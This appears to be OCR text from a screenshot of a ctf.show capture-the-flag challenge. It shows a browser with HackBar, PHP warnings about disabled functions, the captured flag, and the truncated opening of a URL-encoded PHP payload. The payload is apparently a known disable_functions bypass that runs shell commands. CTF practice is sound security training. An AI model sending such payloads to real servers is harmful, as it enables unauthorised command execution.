 d09dc758-3d22-4ad2-b6df-a4
192.168.5.149:9090
不安全
d09dc758-3d22-4ad2-b6df-a45de5f5c195.challenge.ctf.show
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{4f7eccf1-bca7-4c7f-9a73-812a0ec179a8}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://d09dc758-3d22-4ad2-b6df-a45de5f5c195.challenge.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
c=%0A%0Afunction%20ctfshow(%24cmd)%20%7B%0A%20%20%20%20global%20%24abc%2C%20%24helper%2C
%20%24backtrace%3B%0A%0A%20%20%20%20class%20Vuln%20%7B%0A%20%20%20%20%20%20%20%20publi
c%20%24a%3B%0A%20%20%20%20%20%20%20%20public%20function%20__destruct()%20%7B%20%0A%20%20